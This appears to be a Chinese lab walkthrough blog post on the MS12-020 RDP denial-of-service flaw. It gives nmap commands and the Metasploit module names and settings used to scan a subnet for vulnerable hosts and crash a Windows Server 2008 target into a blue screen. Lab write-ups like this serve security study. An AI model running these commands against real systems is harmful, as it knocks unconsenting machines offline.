MS12-020 拒绝服务 蓝屏攻击

漏洞概要

MS12-020是一个3389远程桌面rdp协议的一个漏洞

攻击者通过特意构造的rdp数据包发送给靶机3389端口,造成系统崩溃,蓝屏重启

影响范围:windows xp 、2003、2008,该漏洞针对于3389的远程桌面服务,并不是操作系统

实验场景

攻击机:kali2022 msfconsole利用

靶机:Windows server 2008

漏洞利用



使用ifconfig和ipconfig获取攻击机和靶机的IP地址

攻击机IP:172.16.1.117

靶机IP:172.16.1.122



使用nmap扫描靶机是否开启3389端口

nmap -sS -n 172.16.1.122 -p-

-p-:扫描所有端口



可以看到靶机开放3389端口,如果没有开放,我们可以手动打开靶机3389端口

右键我的电脑 -> 属性 -> 远程设置,勾选允许连接此电脑



启动msfconsole,搜索ms12_020漏洞利用模块

search ms12_020

这里有两个模块,第一个模块的作用是漏洞扫描,扫描靶机是否存在这个漏洞,第二个是漏洞利用模块



使用漏洞扫描模块auxiliary/scanner/rdp/ms12_020_check,并设置相关参数

可以使用show options查看需要配置的参数

use auxiliary/scanner/rdp/ms12_020_check

set RHOSTS 172.16.1.0/24

set RPORT 3389

set THREADS 25

run

run进行扫描



扫描的到172.16.1.113、172.16.1.121和172.16.1.122都存在这个蓝屏漏洞,这里我们实验的靶机为172.16.1.122



使用漏洞利用模块进行蓝屏攻击

use auxiliary/dos/windows/rdp/ms12_020_maxchannelids

set RHOSTS 172.16.1.122

run

run进行攻击



这里虽然报错,但是依然攻击成功了



靶机蓝屏重启了,漏洞利用成功

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 震惊!C++程序真的从main开始吗?99%的程序员都答错了

· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理

· 单元测试从入门到精通

· 上周热点回顾(3.3-3.9)

· Vue3状态管理终极指南:Pinia保姆级教程